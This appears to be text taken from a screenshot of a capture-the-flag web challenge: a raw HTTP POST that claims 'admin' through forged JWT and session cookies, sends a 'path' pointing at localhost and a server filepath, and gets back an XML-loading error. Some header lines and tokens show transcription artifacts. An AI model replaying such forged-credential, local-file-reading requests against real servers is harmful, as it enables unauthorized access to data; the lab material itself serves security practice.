 POST /view_uploads HTTP/1.1
Host ? : 0192d781ca747862a8807bf9dc0ef673.bt3w.dg10.ciihw.cn:43312
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://0192d781ca747862a8807bf9dc0ef673.bt3w.dg10.ciihw.cn:43312/view_uploads
Accept-Encoding: gzip, deflate
Cookie: token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.
DNqIFNdFOWgGGnuk95SQa5GdU_D6TDv95lTU97wUP8ekgqX6zrnvvsnp8XkvVfSx0g3xVQqbo5xhdxjNpM8LiiwX_k
Q8FO8t0q0qBn1RJ5O2bGkGOZsUWAUrKg7ME6L4-XFiXi7P328f1t4En_kSp91SeS7-9Lcn7Ja__IJbRuH1;
session=eyJjc3JmX3Rva2VuIjoiZWVkZmZiYzA4OTgyMjNlZTZkN2Y3MzJjYjUxNmM1MWY2ZDBlNWM5MiIsInJvbG
UiOiJhZG1pbiJ9.ZyDC-w.6kY6qS7mOBm2gA-bvXiL-6v3VMM
Accept-Language: zh-CN,zh;q=0.9
Origin: http://0192d781ca747862a8807bf9dc0ef673.bt3w.dg10.ciihw.cn:43312
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Length auto : 213
csrf_token=ImVlZGZmYmMwODk4MjIzZWU2ZDdmNzMyY2I1MTZjNTFmNmQwZTVjOTIi.ZyDDvA.
9MHuYGzL2qzQLB8l7jacf8flrVE&path=localhost?a=www.testctf.com&b=J1rrY&user_input=/var/www/
html/uploads/&submit=Submit
Dashboard
Profile
Game
Upload Avatar
Logged in as admin Logout
View
Enter filepath and you can get it.
Enter something /var/www/html/uploads/
Submit
Your Submission:
The value of user_input is: /var/www/html/uploads/Failed to load XML file.